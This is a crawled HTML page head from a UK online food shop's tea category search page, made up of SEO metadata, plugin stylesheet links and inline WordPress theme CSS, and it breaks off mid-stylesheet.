

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lajawab.co.uk/?s=&product_cat=tea&post_type=product
body_size: 31832
content:

 <!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://lajawab.co.uk/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>You searched for  - Lajawab Foods</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="You searched for  - Lajawab Foods" />
	<meta property="og:site_name" content="Lajawab Foods" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="You searched for  - Lajawab Foods" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lajawab.co.uk/?s","url":"https://lajawab.co.uk/product-category/tea/","name":"You searched for - Lajawab Foods","isPartOf":{"@id":"https://lajawab.co.uk/#website"},"primaryImageOfPage":{"@id":"https://lajawab.co.uk/product-category/tea/#primaryimage"},"image":{"@id":"https://lajawab.co.uk/product-category/tea/#primaryimage"},"thumbnailUrl":"https://lajawab.co.uk/wp-content/uploads/2025/07/1.png","breadcrumb":{"@id":"https://lajawab.co.uk/product-category/tea/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lajawab.co.uk/product-category/tea/#primaryimage","url":"https://lajawab.co.uk/wp-content/uploads/2025/07/1.png","contentUrl":"https://lajawab.co.uk/wp-content/uploads/2025/07/1.png","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://lajawab.co.uk/product-category/tea/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lajawab.co.uk/"},{"@type":"ListItem","position":2,"name":"Tea"}]},{"@type":"WebSite","@id":"https://lajawab.co.uk/#website","url":"https://lajawab.co.uk/","name":"Lajawab Foods","description":"High Quality Foods","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lajawab.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Lajawab Foods &raquo; Feed" href="https://lajawab.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lajawab Foods &raquo; Comments Feed" href="https://lajawab.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lajawab Foods &raquo; Products Feed" href="https://lajawab.co.uk/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lajawab.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gutenberg-white: #ffffff;--wp--preset--color--gutenberg-shade: #f8f8f8;--wp--preset--color--gutenberg-gray: #777777;--wp--preset--color--gutenberg-dark: #282828;--wp--preset--color--gutenberg-accent: #96211a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://lajawab.co.uk/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=4.2.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://lajawab.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1706041398' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://lajawab.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://lajawab.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//lajawab.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://lajawab.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.30.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='goya-grid-css' href='https://lajawab.co.uk/wp-content/themes/goya/assets/css/grid.css?ver=1.0.6.3' media='all' />
<link rel='stylesheet' id='goya-core-css' href='https://lajawab.co.uk/wp-content/themes/goya/assets/css/core.css?ver=1.0.6.3' media='all' />
<link rel='stylesheet' id='goya-icons-css' href='https://lajawab.co.uk/wp-content/themes/goya/assets/icons/theme-icons/style.css?ver=1.0.6.3' media='all' />
<link rel='stylesheet' id='goya-shop-css' href='https://lajawab.co.uk/wp-content/themes/goya/assets/css/shop.css?ver=1.0.6.3' media='all' />
<link rel='stylesheet' id='goya-elements-css' href='https://lajawab.co.uk/wp-content/themes/goya/assets/css/vc-elements.css?ver=1.0.6.3' media='all' />
<style id='goya-customizer-styles-inline-css'>
body,blockquote cite,div.vc_progress_bar .vc_single_bar .vc_label,div.vc_toggle_size_sm .vc_toggle_title h4 {font-size:16px;}.wp-caption-text,.woocommerce-breadcrumb,.post.listing .listing_content .post-meta,.footer-bar .footer-bar-content,.side-menu .mobile-widgets p,.side-menu .side-widgets p,.products .product.product-category a div h2 .count,#payment .payment_methods li .payment_box,#payment .payment_methods li a.about_paypal,.et-product-detail .summary .sizing_guide,#reviews .commentlist li .comment-text .woocommerce-review__verified,#reviews .commentlist li .comment-text .woocommerce-review__published-date,.commentlist > li .comment-meta,.widget .type-post .post-meta,.widget_rss .rss-date,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.commentlist > li .reply,.comment-reply-title small,.commentlist .bypostauthor .post-author,.commentlist .bypostauthor > .comment-body .fn:after,.et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt {font-size:13px;}h1, h2, h3, h4, h5, h6{color:#282828;}.et-banner .et-banner-content .et-banner-title.color-accent,.et-banner .et-banner-content .et-banner-subtitle.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent,.et-banner .et-banner-content .et-banner-link.link.color-accent:hover,.et-banner .et-banner-content .et-banner-link.outlined.color-accent,.et-banner .et-banner-content .et-banner-link.outlined.color-accent:hover {color:#96211a;}.et-banner .et-banner-content .et-banner-subtitle.tag_style.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent,.et-banner .et-banner-content .et-banner-link.solid.color-accent:hover {background:#96211a;}.et-iconbox.icon-style-background.icon-color-accent .et-feature-icon {background:#96211a;}.et-iconbox.icon-style-border.icon-color-accent .et-feature-icon,.et-iconbox.icon-style-simple.icon-color-accent .et-feature-icon {color:#96211a;}.et-counter.counter-color-accent .h1,.et-counter.icon-color-accent i {color:#96211a;}.et_btn.solid.color-accent {background:#96211a;}.et_btn.link.color-accent,.et_btn.outlined.color-accent,.et_btn.outlined.color-accent:hover {color:#96211a;}.et-animatype.color-accent .et-animated-entry,.et-stroketype.color-accent *{color:#96211a;}.slick-prev:hover,.slick-next:hover,.flex-prev:hover,.flex-next:hover,.mfp-wrap.quick-search .mfp-content [type="submit"],.et-close,.single-product .pswp__button:hover,.content404 h4,.woocommerce-tabs .tabs li a span,.woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after,.mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after,.remove:hover, a.remove:hover,span.minicart-counter.et-count-zero,.tag-cloud-link .tag-link-count,.star-rating > span:before,.comment-form-rating .stars > span:before,.wpmc-tabs-wrapper li.wpmc-tab-item.current,div.argmc-wrapper .tab-completed-icon:before,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,.widget ul li.active,.et-wp-gallery-popup .mfp-arrow {color:#96211a;}.accent-color:not(.fancy-tag),.accent-color:not(.fancy-tag) .wpb_wrapper > h1,.accent-color:not(.fancy-tag) .wpb_wrapper > h2,.accent-color:not(.fancy-tag) .wpb_wrapper > h3,.accent-color:not(.fancy-tag) .wpb_wrapper > h4,.accent-color:not(.fancy-tag) .wpb_wrapper > h5,.accent-color:not(.fancy-tag) .wpb_wrapper > h6,.accent-color:not(.fancy-tag) .wpb_wrapper > p {color:#96211a !important;}.accent-color.fancy-tag,.wpb_text_column .accent-color.fancy-tag:last-child,.accent-color.fancy-tag .wpb_wrapper > h1,.accent-color.fancy-tag .wpb_wrapper > h2,.accent-color.fancy-tag .wpb_wrapper > h3,.accent-color.fancy-tag .wpb_wrapper > h4,.accent-color.fancy-tag .wpb_wrapper > h5,.accent-color.fancy-tag .wpb_wrapper > h6,.accent-color.fancy-tag .wpb_wrapper > p {background-color:#96211a;}.wpmc-tabs-wrapper li.wpmc-tab-item.current .wpmc-tab-number,.wpmc-tabs-wrapper li.wpmc-tab-item.current:before,.tag-cloud-link:hover,div.argmc-wrapper .argmc-tab-item.completed .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number {border-color:#96211a;}.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar span.vc_bar,span.minicart-counter,.filter-trigger .et-active-filters-count,.et-active-filters-count,div.argmc-wrapper .argmc-tab-item.current .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.visited:hover .argmc-tab-number,div.argmc-wrapper .argmc-tab-item.last.current + .argmc-tab-item:hover .argmc-tab-number,.slick-dots li button:hover,.wpb_column.et-light-column .postline:before,.wpb_column.et-light-column .postline-medium:before,.wpb_column.et-light-column .postline-large:before,.et-feat-video-btn:hover .et-featured-video-icon:after,.post.type-post.sticky .entry-title a:after {background-color:#96211a;}div.argmc-wrapper .argmc-tab-item.visited:before {border-bottom-color:#96211a;}.yith-wcan-loading:after,.blockUI.blockOverlay:after,.easyzoom-notice:after,.woocommerce-product-gallery__wrapper .slick:after,.add_to_cart_button.loading:after,.et-loader:after {background-color:#96211a;}.fancy-title,h1.fancy-title,h2.fancy-title,h3.fancy-title,h4.fancy-title,h5.fancy-title,h6.fancy-title {color:#96211a}.fancy-tag,h1.fancy-tag,h2.fancy-tag,h3.fancy-tag,h4.fancy-tag,h5.fancy-tag,h6.fancy-tag {background-color:#96211a}@media only screen and (min-width:992px) {.header,.header-spacer,.product-header-spacer {height:128px;}.page-header-transparent .hero-header .hero-title {padding-top:128px;}.et-product-detail.et-product-layout-no-padding.product-header-transparent .showcase-inner .product-information {padding-top:128px;}.header_on_scroll:not(.megamenu-active) .header,.header_on_scroll:not(.megamenu-active) .header-spacer,.header_on_scroll:not(.megamenu-active) .product-header-spacer {height:100px;}}@media only screen and (max-width:991px) {.header,.header_on_scroll .header,.header-spacer,.product-header-spacer {height:60px;}.page-header-transparent .hero-header .hero-title {padding-top:60px;}}@media screen and (min-width:576px) and (max-width:767px) {.sticky-product-bar {height:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom .footer {margin-bottom:60px;}.product-bar-visible.single-product.fixed-product-bar-bottom #scroll_to_top.active {bottom:70px;}}.header .menu-holder {min-height:100px;}@media only screen and (max-width:767px) {.header .menu-holder {min-height:29px;}}.header .logolink img {max-height:100px;}@media only screen and (max-width:767px) {.header .logolink img {max-height:29px;}}@media only screen and (min-width:992px) { .header_on_scroll:not(.megamenu-active) .header .logolink img { max-height:70px; }}.tax-product_cat.term-137 .hero-header .hero-title {}.page-header-regular .header,.header_on_scroll .header {background-color:#ffffff;}@media only screen and (max-width:576px) {.page-header-transparent:not(.header-transparent-mobiles):not(.header_on_scroll) .header {background-color:#ffffff;}}.header a,.header .menu-toggle,.header .goya-search button {color:#444444;}@media only screen and (max-width:767px) {.sticky-header-light .header .menu-toggle:hover,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}@media only screen and (min-width:768px) {.light-title:not(.header_on_scroll) .header .site-title,.light-title:not(.header_on_scroll) .header .et-header-menu>li> a,.sticky-header-light.header_on_scroll .header .et-header-menu>li> a,.light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero,.sticky-header-light.header_on_scroll .header .icon,.sticky-header-light.header_on_scroll .header .menu-toggle,.light-title:not(.header_on_scroll) .header .icon,.light-title:not(.header_on_scroll) .header .menu-toggle {color:#ffffff;}}.et-header-menu .menu-label,.mobile-menu .menu-label {background-color:#999999;}.et-header-menu ul.sub-menu:before,.et-header-menu .sub-menu .sub-menu {background-color:#ffffff !important;}.et-header-menu>li.menu-item-has-children > a:after {border-bottom-color:#ffffff;}.et-header-menu .sub-menu li.menu-item-has-children:after,.et-header-menu ul.sub-menu li a {color:#444444;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark {background:#f8f8f8;}.side-mobile-menu,.side-mobile-menu.dark { background:#ffffff;}.side-fullscreen-menu,.side-fullscreen-menu.dark { background:#ffffff;}.site-footer,.site-footer.dark {background-color:#ffffff;}.site-footer .footer-bar.custom-color-1,.site-footer .footer-bar.custom-color-1.dark {background-color:#2d2d2d;}.mfp #et-quickview {max-width:960px;}.woocommerce-Tabs-panel.custom_scroll {max-height:400px;}.shop-widget-scroll .widget > ul,.shop-widget-scroll .widget:not(.widget-woof) > h6 + *,.shop-widget-scroll .wcapf-layered-nav {max-height:150px;}.free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(270deg, #96211a 0, #ffffff 200%);background-color: #96211a;flex-grow:1;}.rtl .free-shipping-progress-bar .progress-bar-indicator {background:linear-gradient(90deg, #96211a 0, #ffffff 200%);}.progress-bar-status.success .progress-bar-indicator { background:#02993c;}.star-rating > span:before,.comment-form-rating .stars > span:before {color:#282828;}.product-inner .badge.onsale,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale {border-color:#ef5c5c;}.product-inner .badge.new {color:#02993c;background-color:#ffffff;}.product-inner .badge.out-of-stock {color:#585858;background-color:#ffffff;}@media screen and (min-width:768px) {.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {margin-top:5px;}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image {transform:translateY(-5px);}.wc-block-grid__products .wc-block-grid__product:hover .wc-block-grid__product-image img {-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-webkit-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05);}}.et-blog.hero-header .hero-title {background-color:#f8f8f8;}}?>.post.post-detail.hero-title .post-featured.title-wrap {background-color:#f8f8f8;}.has-gutenberg-white-color { color:#ffffff !important; }.has-gutenberg-white-background-color { background-color:#ffffff; }.wp-block-button.outlined .has-gutenberg-white-color { border-color:#ffffff !important; background-color:transparent !important; }.has-gutenberg-shade-color { color:#f8f8f8 !important; }.has-gutenberg-shade-background-color { background-color:#f8f8f8; }.wp-block-button.outlined .has-gutenberg-shade-color { border-color:#f8f8f8 !important; background-color:transparent !important; }.has-gutenberg-gray-color { color:#777777 !important; }.has-gutenberg-gray-background-color { background-color:#777777; }.wp-block-button.outlined .has-gutenberg-gray-color { border-color:#777777 !important; background-color:transparent !important; }.has-gutenberg-dark-color { color:#282828 !important; }.has-gutenberg-dark-background-color { background-color:#282828; }.wp-block-button.outlined .has-gutenberg-dark-color { border-color:#282828 !important; background-color:transparent !important; }.has-gutenberg-accent-color { color:#96211a !important; }.has-gutenberg-accent-background-color { background-color:#96211a; }.wp-block-button.outlined .has-gutenberg-accent-color { 